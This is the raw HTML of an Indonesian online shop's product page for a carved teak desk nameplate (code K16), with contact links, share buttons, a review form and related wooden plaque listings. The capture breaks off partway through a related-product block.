	<div id="navigasi">
		<div class="topmenu">
			<div class="toggleMenu"><i class="el-icon-resize-vertical"></i> MENU NAVIGASI</div>
			<div style="clear: both"></div>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="naviku"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="http://www.plakatvandel.com/">Beranda</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.plakatvandel.com/katalog/">PRODUK</a>
<ul class="sub-menu">
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://www.plakatvandel.com/category/plakat-wayang/">PLAKAT WAYANG</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-702"><a href="https://www.plakatvandel.com/category/plakat-kayu/">PLAKAT KAYU</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://www.plakatvandel.com/category/plakat-resin/">PLAKAT RESIN</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://www.plakatvandel.com/category/plakat-akrilik/">PLAKAT AKRILIK</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.plakatvandel.com/category/plakat-wisuda/">PLAKAT WISUDA</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.plakatvandel.com/category/plakat-marmer/">PLAKAT MARMER</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.plakatvandel.com/category/piala-kerajninan-tangan-murah/">PIALA</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://www.plakatvandel.com/category/medali-dan-samir/">MEDALI DAN SAMIR</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.plakatvandel.com/profil/">PROFIL</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.plakatvandel.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.plakatvandel.com/klien-kami/">KLIEN KAMI</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.plakatvandel.com/cara-belanja/">CARA PEMESANAN</a></li>
</ul></div>		</div>
		<div style="clear: both"></div>
	</div>
	
	<!-- Header -->
		<div id="headerwrap">
		<div id="header">
			<div class="headlogo">
							<a href="https://www.plakatvandel.com"><img width="350" src="https://www.plakatvandel.com/wp-content/uploads/2023/11/LOGO-HOME-NEW.png"></a>
						</div>
			<div class="headsearch">
				<form method="get" action="https://www.plakatvandel.com" role="search">
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<select  name='cat' id='cat' class='select'>
	<option value='0' selected='selected'>Semua Kategori</option>
	<option class="level-0" value="9">MEDALI DAN SAMIR</option>
	<option class="level-0" value="8">PIALA</option>
	<option class="level-0" value="4">PLAKAT AKRILIK</option>
	<option class="level-0" value="7">PLAKAT KAYU</option>
	<option class="level-0" value="52">PLAKAT MARMER</option>
	<option class="level-0" value="6">PLAKAT RESIN</option>
	<option class="level-0" value="3">PLAKAT WAYANG</option>
	<option class="level-0" value="5">PLAKAT WISUDA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
					<button type="submit" role="button"><i class="el-icon-search"></i> Cari</button>
				</form>
			</div>
			<div style="clear: both"></div>	
		</div>
		<div id="kategoriwrap">
			<div class="kategori">
									<div class="jambuka"><i class="glyphicon glyphicon glyphicon-time"></i> Buka jam 09.00 s/d jam 19.00 , Minggu & Hari Besar Tutup</div>
								<button id="bukakategori">
					Semua Kategori Produk <span class="el-icon-chevron-down" style="margin-left:5px"></span>
				</button>
				<div style="clear: both"></div>
				<div id="kategori">
				<ul>
						<li class="cat-item cat-item-9"><a href="https://www.plakatvandel.com/category/medali-dan-samir/">MEDALI DAN SAMIR</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.plakatvandel.com/category/piala-kerajninan-tangan-murah/">PIALA</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.plakatvandel.com/category/plakat-akrilik/">PLAKAT AKRILIK</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.plakatvandel.com/category/plakat-kayu/">PLAKAT KAYU</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.plakatvandel.com/category/plakat-marmer/">PLAKAT MARMER</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.plakatvandel.com/category/plakat-resin/">PLAKAT RESIN</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.plakatvandel.com/category/plakat-wayang/">PLAKAT WAYANG</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.plakatvandel.com/category/plakat-wisuda/">PLAKAT WISUDA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.plakatvandel.com/category/uncategorized/">Uncategorized</a>
</li>
				</ul>
				</div>
			</div>
		</div>
		
					<div id="tickerwrap">
				<div class="ticker">
					<span class="tick">INCRAFT SOUVENIR SOLUSI SOUVENIR ANDA</span>					<span class="tick">INCRAFT SOUVENIR PUSAT KERAJINAN PLAKAT DI YOGYAKARTA</span>					<span class="tick">INCRAFT SOUVENIR BARANG BERKUALITAS DAN BERGARANSI</span>					<span class="tick">UNTUK PEMESANAN HUBUNGI WHATSAPP: 083104500580</span>									</div>
			</div>
						<div style="clear: both"></div>
	</div>
			
	<div id="wrappercontain"> <!-- Start Wrappercontain -->
				<div class="containwrap"> <!-- Start ContainWrap-->
				<div class="container">
	

	
	<div class="crumbs"><a href="https://www.plakatvandel.com">Beranda</a> &raquo; <a href="https://www.plakatvandel.com/category/plakat-kayu/">PLAKAT KAYU</a> &raquo; <span>PAPAN NAMA MEJA UKIR KAYU JATI K16</span></div>	<div id="areaprint">	
		<h1><a href="https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" title="PAPAN NAMA MEJA UKIR KAYU JATI K16">PAPAN NAMA MEJA UKIR KAYU JATI K16</a></h1>
		
		<div style="clear: both"></div>	
		
						
	<div class="boxview">
		<div class="arealabel">
			<div></div>
								</div>
		
					<img id="zoomview" style="width:100%;" src='https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-320x360.jpg' data-zoom-image="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16.jpg"/>
			<div style="clear: both"></div>		
			<div id="galeri" class="owl-carousel">
							
					<a href="#" data-image="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-320x360.jpg" data-zoom-image="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16.jpg">
					<img id="zoomview" src="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-64x64.jpg" /></a>
							</div>
			</div>
		
		<div class="boxdetail">
			<form method="post" action="https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" class="jcart">
				<input type="hidden" name="jcartToken" value="385368df47df448147603dc151a35180" />
				<input type="hidden" id="kode" value="2261" />
				<input type="hidden" id="kodebaru" name="my-item-id" value="2261/ /" />
				<input type="hidden" name="my-item-name" value="PAPAN NAMA MEJA UKIR KAYU JATI K16" />
									<input type="hidden" name="my-item-price" id="harga" value="" />
								<input type="hidden" name="my-item-berat" value="0" />
				<input type="hidden" name="my-item-url" value="https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" />
				<input type="hidden" name="my-item-thumb" value="
					https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-64x64.jpg" />
				
				<table width="100%">
					<tr>
						<td width="33%">Kode</td>
						<td width="2%">:</td>
						<td width="65%">K16</td>
					</tr>
					<tr>
						<td>Berat</td>
						<td>:</td>
						<td> 0 gram</td>
					</tr>
					<tr>
						<td>Stok</td>
						<td>:</td>
						<td>
							<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>						</td>
					</tr>
					<tr>
						<td>Kondisi</td>
						<td>:</td>
						<td>
							Baru						</td>
					</tr>
					<tr>
						<td>Kategori</td>
						<td>:</td>
						<td>
							<a href="https://www.plakatvandel.com/category/plakat-kayu/" rel="category tag">PLAKAT KAYU</a>						</td>
					</tr>
					<tr>
						<td>Dilihat</td>
						<td>:</td>
						<td> 1.426 kali</td>
					</tr>
					<tr>
						<td>Review</td>
						<td>:</td>
						<td> Belum ada review</td>
					</tr>
				</table>
				
										<div class="info" style="margin-top:10px;font-size:85%">
				<a href="#quickorder-single" class="pop" title="QUICK ORDER : PAPAN NAMA MEJA UKIR KAYU JATI K16">
					<button style="float:right">
						<span class="glyphicon glyphicon-flash blink"></span> QUICK ORDER					</button>
				</a>
				Hubungi kami secara langsung untuk pemesanan yang lebih cepat!
				<div style="clear: both"></div>
			</div>
			
		<div id="quickorder-single" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PAPAN NAMA MEJA UKIR KAYU JATI K16			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PAPAN NAMA MEJA UKIR KAYU JATI K16" decoding="async" fetchpriority="high" srcset="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16.jpg 1954w" sizes="(max-width: 260px) 100vw, 260px" />								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / K16				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:083104500580?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PAPAN NAMA MEJA UKIR KAYU JATI K16%20(SKU:%20K16)%20">
							<button class="btnsms">
								<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="tel:083104500580">
							<button class="btntel">
								<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PAPAN NAMA MEJA UKIR KAYU JATI K16%20(SKU:%20K16)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
							</button>
						</a>
					</li>
									</ul>
			</div>
		</div>
					
				<table width="100%" style="margin-top:10px;">
				
									<tr>
						<td>
							<span class="harga"><span class="glyphicon glyphicon-question-sign"></span> INFO HARGA</span><br/>
							Silahkan menghubungi kontak kami untuk mendapatkan informasi harga produk ini.
						</td>
					</tr>
					<tr>
						<td>
							<a href="#kontak-kami" class="pop">
							<button name="kontak" class="buybutton" data-toggle="tooltip" data-placement="bottom" title="Hubungi Kami!">
								<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
							</button>
							</a>
						</td>
					</tr>
								</table>
			</form>
		</div>
		<div style="clear: both"></div>

			<div>
		<p style="margin:0 0 10px 0;">Bagikan informasi tentang <u>PAPAN NAMA MEJA UKIR KAYU JATI K16</u> kepada teman atau kerabat Anda.</p>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/&amp;t=PAPAN NAMA MEJA UKIR KAYU JATI K16" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook">
		<span class="el-icon-facebook shareicon" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/&text=PAPAN NAMA MEJA UKIR KAYU JATI K16" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter">
		<span class="el-icon-twitter shareicon" style="color:#00aced"></span></a>
		 
		<!-- Google+ -->
		<a href="https://plus.google.com/share?url=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Google+">
		<span class="el-icon-googleplus shareicon" style="color:#D64937"></span></a>
		 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Digg"><span class="el-icon-digg shareicon" style="color:#006094"></span></a>
		 
		<!-- Reddit -->
		<a href="http://reddit.com/submit?url=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/&title=PAPAN NAMA MEJA UKIR KAYU JATI K16" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Reddit"><span class="el-icon-reddit shareicon" style="color:#FF4500"></span></a>
		 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><span class="el-icon-linkedin shareicon" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/&media=https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-825x1024.jpg&description=PAPAN NAMA MEJA UKIR KAYU JATI K16" class="pin-it-button" count-layout="none" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Pinterest"><span class="el-icon-pinterest shareicon" style="color:#BD081C"></span></a>
		 
		<!-- StumbleUpon-->
		<a href="http://www.stumbleupon.com/submit?url=https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/&title=PAPAN NAMA MEJA UKIR KAYU JATI K16" target="_blank" data-toggle="tooltip" data-placement="bottom" title="StumbleUpon"><span class="el-icon-stumbleupon shareicon" style="color:#EB4924"></span></a>
		
		<!-- Print -->
		<a onclick="printDiv('areaprint');" data-toggle="tooltip" data-placement="bottom" title="Print Detail Produk"><span class="el-icon-print shareicon" style="color:#444"></span></a>
	</div>
	
		<h2>Deskripsi <a href="https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" title="PAPAN NAMA MEJA UKIR KAYU JATI K16">PAPAN NAMA MEJA UKIR KAYU JATI K16</a></h2>

		<div class="wrap-post">
			<div id="attachment_2262" style="width: 1964px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-2262" class="size-full wp-image-2262" src="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16.jpg" alt="PAPAN NAMA MEJA UKIR KAYU JATI K16" width="1954" height="2424" srcset="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16.jpg 1954w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K16-260x323.jpg 260w" sizes="(max-width: 1954px) 100vw, 1954px" /><p id="caption-attachment-2262" class="wp-caption-text">Plakat kayu merupakan produk yang eksklusif dan elegan. Kayu dengan kombinasi logam kuningan menjadikan plakat kayu banyak sekali diminati baik instansi pemerintah, BUMN, Universitas dan juga perusahaan – perusahaan swasta. Produk ini terkenal dengan nilai kemewahanya, kombinasi kuningan croom emas dan dilengkapi dengan kotak bludru / batik menambah nilai plakat.</p></div>
			<div class="medium">Tags: <a href="https://www.plakatvandel.com/tag/akrilikplakat/" rel="tag">akrilikplakat</a>, <a href="https://www.plakatvandel.com/tag/akrilikwisuda/" rel="tag">akrilikwisuda</a>, <a href="https://www.plakatvandel.com/tag/boxplakat/" rel="tag">boxplakat</a>, <a href="https://www.plakatvandel.com/tag/buatplakat/" rel="tag">buatplakat</a>, <a href="https://www.plakatvandel.com/tag/fiberglass/" rel="tag">fiberglass</a>, <a href="https://www.plakatvandel.com/tag/hargapembuatanplakat/" rel="tag">hargapembuatanplakat</a>, <a href="https://www.plakatvandel.com/tag/hargapialaakrilik/" rel="tag">hargapialaakrilik</a>, <a href="https://www.plakatvandel.com/tag/hargaplakatakrilik/" rel="tag">hargaplakatakrilik</a>, <a href="https://www.plakatvandel.com/tag/hargaplakatkayu/" rel="tag">hargaplakatkayu</a>, <a href="https://www.plakatvandel.com/tag/hargaplakatmurah/" rel="tag">hargaplakatmurah</a>, <a href="https://www.plakatvandel.com/tag/hargaplakatwisuda/" rel="tag">hargaplakatwisuda</a>, <a href="https://www.plakatvandel.com/tag/pembuatanplakat/" rel="tag">pembuatanplakat</a>, <a href="https://www.plakatvandel.com/tag/pialaacrylic/" rel="tag">pialaacrylic</a>, <a href="https://www.plakatvandel.com/tag/plakatakrilikharga/" rel="tag">plakatakrilikharga</a>, <a href="https://www.plakatvandel.com/tag/plakatakrilikwisuda/" rel="tag">plakatakrilikwisuda</a>, <a href="https://www.plakatvandel.com/tag/plakatharga/" rel="tag">plakatharga</a>, <a href="https://www.plakatvandel.com/tag/plakatkayumurah/" rel="tag">plakatkayumurah</a>, <a href="https://www.plakatvandel.com/tag/plakatkuningan/" rel="tag">plakatkuningan</a>, <a href="https://www.plakatvandel.com/tag/plakatmarmer/" rel="tag">plakatmarmer</a>, <a href="https://www.plakatvandel.com/tag/plakatmurah/" rel="tag">plakatmurah</a>, <a href="https://www.plakatvandel.com/tag/plakatpiala/" rel="tag">plakatpiala</a>, <a href="https://www.plakatvandel.com/tag/plakatseminar/" rel="tag">plakatseminar</a>, <a href="https://www.plakatvandel.com/tag/plakatsouvenir/" rel="tag">plakatsouvenir</a>, <a href="https://www.plakatvandel.com/tag/plakattimah/" rel="tag">plakattimah</a>, <a href="https://www.plakatvandel.com/tag/plakatwayang/" rel="tag">plakatwayang</a>, <a href="https://www.plakatvandel.com/tag/plakatwayanglogam/" rel="tag">plakatwayanglogam</a>, <a href="https://www.plakatvandel.com/tag/plakatwedding/" rel="tag">plakatwedding</a>, <a href="https://www.plakatvandel.com/tag/plakatwisuda/" rel="tag">plakatwisuda</a>, <a href="https://www.plakatvandel.com/tag/plakatwisudaakrilik/" rel="tag">plakatwisudaakrilik</a>, <a href="https://www.plakatvandel.com/tag/wayanglogam/" rel="tag">wayanglogam</a><br>Ditambahkan pada: 24 Juni 2022 </div>
		</div>
		
	</div>
	<!-- Reviews -->
<a id="comments"></a>
<div class="comments">
	

   
		<!-- If comments are open, but there are no comments. -->
	<h3>Belum ada ulasan untuk produk PAPAN NAMA MEJA UKIR KAYU JATI K16</h3>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis ulasan Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/papan-nama-meja-ukir-kayu-jati-k16/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.plakatvandel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p><label for="comment">Ulasan Anda</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nama Anda</label> <span>*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Anda</label> <span>*</span><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-city"><label for="city">Kota Anda</label><input id="city" name="city" type="text" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="comment-form-rating"><label for="rating">Rating</label><br/>
	<span class="commentratingbox"><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="1"/><img style="margin-top:-5px" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/1star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="2"/><img style="margin-top:-5px" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/2star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="3"/><img style="margin-top:-5px" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/3star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="4"/><img style="margin-top:-5px" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/4star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="5"/><img style="margin-top:-5px" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/5star.gif"></span><br/></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Ulasan" /> <input type='hidden' name='comment_post_ID' value='2261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>
	<div class="tabproduk" role="tabpanel">
		<ul class="nav nav-tabs" role="tablist" id="myTab">
		<li role="presentation" class="active"><a href="#terkait" aria-controls="terkait" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-tag"></i> Produk Terkait</a></li>
		<li role="presentation"><a href="#terbaru" aria-controls="terbaru" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-asterisk"></i> Produk Terbaru</a></li>
		</ul>
		<div class="tab-content">
			<div role="tabpanel" class="tab-pane active" id="terkait">
					<h4>Produk Terkait PAPAN NAMA MEJA UKIR KAYU JATI K16</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.plakatvandel.com/plakat-kayu-standaran-pk59/" title="PLAKAT KAYU STANDARAN PK59">
					<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU STANDARAN PK59" decoding="async" srcset="https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59.jpg 1954w" sizes="(max-width: 260px) 100vw, 260px" />				</a>
			</div>
				 
			<a href="#quickorder-2074" class="pop" title="QUICK ORDER : PLAKAT KAYU STANDARAN PK59">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2074" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PLAKAT KAYU STANDARAN PK59			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU STANDARAN PK59" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2021/02/PLAKAT-KAYU-59.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / PK59				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:083104500580?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU STANDARAN PK59%20(SKU:%20PK59)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:083104500580">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU STANDARAN PK59%20(SKU:%20PK59)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://www.plakatvandel.com/plakat-kayu-standaran-pk59/">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.plakatvandel.com/plakat-kayu-standaran-pk59/" title="PLAKAT KAYU STANDARAN PK59">
					PLAKAT KAYU STANDARAN PK59					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / PK59				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.plakatvandel.com/plakat-kayu-box-custom-k23/" title="PLAKAT KAYU BOX CUSTOM K23">
					<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU BOX CUSTOM K23" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />				</a>
			</div>
				 
			<a href="#quickorder-2282" class="pop" title="QUICK ORDER : PLAKAT KAYU BOX CUSTOM K23">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2282" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PLAKAT KAYU BOX CUSTOM K23			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
